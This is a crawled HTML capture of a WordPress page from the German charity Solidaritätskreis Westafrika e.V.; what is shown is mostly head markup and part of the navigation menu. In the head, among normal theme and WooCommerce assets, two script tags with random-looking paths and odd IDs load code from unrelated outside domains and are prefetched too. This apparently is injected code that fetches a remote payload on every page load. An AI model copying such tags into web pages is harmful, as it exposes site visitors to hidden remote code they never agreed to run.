

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solidaritaetskreis-westafrika.de/questionnaire-college
body_size: 10942
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Questionnaire Collège &#8211; Solidaritätskreis Westafrika e.V. </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="https://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="https://solidaritaetskreis-westafrika.de/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solidaritaetskreis-westafrika.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://solidaritaetskreis-westafrika.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20250515-92529' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/solidaritaetskreis-westafrika.de\/shop\/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/html5.min.js?ver=3.7.3" id="catchbase-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solidaritaetskreis-westafrika.de/wp-json/wp/v2/pages/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://solidaritaetskreis-westafrika.de/questionnaire-college" />
<link rel='shortlink' href='https://solidaritaetskreis-westafrika.de/?p=253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fquestionnaire-college" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fquestionnaire-college&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-253 custom-background wp-embed-responsive wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></p><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="genericon_parent genericon genericon-mail" target="_blank" title="E-Mail" href="mailto:&#105;nf&#111;&#64;sol&#105;&#100;a&#114;ita&#101;t&#115;&#107;&#114;e&#105;&#115;.&#100;&#101;"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
